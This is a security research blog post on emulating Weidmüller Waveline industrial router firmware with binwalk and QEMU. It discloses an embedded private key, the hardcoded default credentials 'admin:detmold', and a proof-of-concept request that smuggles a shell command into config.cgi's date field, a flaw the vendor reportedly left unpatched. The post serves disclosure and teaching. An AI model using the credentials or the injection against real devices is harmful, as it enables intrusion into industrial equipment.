Emulating an industrial device in a controlled environment is a really helpful security tool. You can gain a better knowledge of how it works, identify potential attack vectors, and verify the vulnerabilities you discovered using static methods.
This post provides step-by-step instructions on how to emulate an industrial router with publicly available firmware. This is a pretty common case, so you should be able to apply this methodology to other scenarios.
The target is the Waveline family of industrial routers from the German automation vendor Weidmüller. The firmware is publicly available at its website.
Firmware

Envision the firmware as a matryoshka doll, commonly known as a Russian nesting doll. Our goal is to find the interesting part in the firmware, the innermost doll, by going through the different outer layers. Binwalk will be our best friend for this task.
We found the following two files when we unzipped the firmware:
IE-AR-100T-WAVE_firmware
meta-inf.xml
$ tar -jxvf IE-AR-100T-WAVE_firmware
x deviceID
x IE-AR-100T-WAVE_uImage
We found uImage firmware, so now we search for any embedded file system by dumping it.
$ binwalk IE-AR-100T-WAVE_uImage
DECIMAL HEX DESCRIPTION
——————————————————————————————————-
0 0x0 uImage header, header size: 64 bytes, header CRC: 0x520DABFB, created: Tue Jun 30 09:32:08 2009, image size: 9070000 bytes, Data Address: 0x8000, Entry Point: 0x8000, data CRC: 0xD822B635, OS: Linux, CPU: ARM, image type: OS Kernel Image, compression type: none, image name: Linux-2.6.25.20
12891 0x325B LZMA compressed data, properties: 0xD4, dictionary size: 1543503872 bytes, uncompressed size: 536870912 bytes
14096 0x3710 gzip compressed data, from Unix, last modified: Tue Jun 30 09:32:07 2009, max compression
4850352 0x4A02B0 gzip compressed data, has comment, comment, last modified: Fri Jan 12 11:25:10 2029
We use the handy option ‘–dd’ to extract the gz file located at offset 0x3710.
$ binwalk –dd=gzip:gz:1 IE-AR-100T-WAVE_uImage
Now we have 3710.gz, so we use ‘gunzip + binwalk’ one more time.
$ binwalk 3710
DECIMAL HEX DESCRIPTION
——————————————————————————————————-
89440 0x15D60 gzip compressed data, from Unix, last modified: Tue Jun 30 09:31:59 2009, max compression
We extract the gzip blob at 0x15D60.
$ binwalk –dd=gzip:gz:1 3710
$ file 15D60
15D60: ASCII cpio archive (SVR4 with no CRC)
As a last step, we create a new directory (‘ioafs’) where the contents of this cpio file will be extracted.
$ cpio -imv –no-absolute-filenames < 15D60
We finally have the original filesystem.

We look at an arbitrary file to see what platform it was built for.

Now we are ready to build an environment to execute those ARM binaries using QEMU user-mode emulation.
1.Compile qemu statically.
./configure –static –target-list=armeb-linux-user –-enable-debug
2. Copy the resulting binary from ‘armeb-linux-user/qemu-armeb’ to the target filesystem ‘ioafs/usr/bin’.
3. Copy the target’s lib directory (‘ioafs/lib’) into ‘/usr/gnemul/qemu-arm’ (you may need to create this directory). This will allow qemu-arm’s user-mode emulation use the target’s libraries.
4. Enable additional ‘binmfts’ in the kernel.
$ echo “:armeb:M::x7fELFx01x02x01x00x00x00x00x00x00x00x00x00x00x02x00x28 :xffxffxffxffxffxffxffx00xffxffxffxffxffxffxffxffxffxfexffxff: /usr/bin/qemu-armeb:” > /proc/sys/fs/binfmt_misc/register
5. Bind your ‘dev’ and ‘proc’ to the target environment.
$ mount -o bind /dev ioafs/dev
$ mount -t proc proc ioafs/proc
6. ‘chroot’ into our emulated device (‘ioafs’).
$ chroot . bin/ash
Finding Vulnerabilities
From this point, hunting for vulnerabilities is pretty much the same as in any other *nix environment (check for proprietary services, accounts, etc.).
Today, almost all industrial devices have an embedded web server. Some of them use this interface to expose simple functionality for checking status, but others allow the operator to configure and control the device. The first thing to look for is a private key that could be used to implement MITM attacks.
Waveline routers use a well-known http server, lighttpd. We look in ‘/etc/lighttpd’ and find the private key at ‘/etc/lighttpd/wm.pem’.
We see that ‘/etc/init.d/S60httpd’ starts the lighttpd web server and can be used to configure its authentication.

If we decompress ‘/etc/ulsp_config.tgz’ we can find the SYSTEM_USER_PASS in ‘system.config’.

We have just discovered that the default credentials are ‘admin:detmold’.
We start the service and access the web interface.

We can now analyze the server’s DOCUMENT_ROOT (‘/home/httpd’) to see what kind of content is being served.
The operator can fully configure the device via several CGIs. We discover something interesting by reversing ‘config.cgi’.

As we can see in the menu, one of the options allows the operator to change the system time. However, this CGI was not designed with security in mind, and it allows an attacker to make other changes. The CGI is not filtering the input data from the web interface. Therefore, the ‘system’ call can be invoked with arbitrary values, leading to remote command injection vulnerability. If the operator is tricked into visiting a specially crafted website, this flaw can be exploited using a CSRF.
Proof of Concept
POST /config.cgi HTTP/1.1
Host: nsa.prism
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,ar-jo;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
lang=englis&item=2&act=1&timemode=man&tzidx=0&jahr=2012&monat=|echo 1 >/home/httpd/amipowned&tag=07&std=21&min=00&sek=3
There are some additional vulnerabilities in this device, but those are left as an exercise for the reader.
These vulnerabilities were properly disclosed to the vendor who decided not to release a patch due to the small number of devices actually deployed.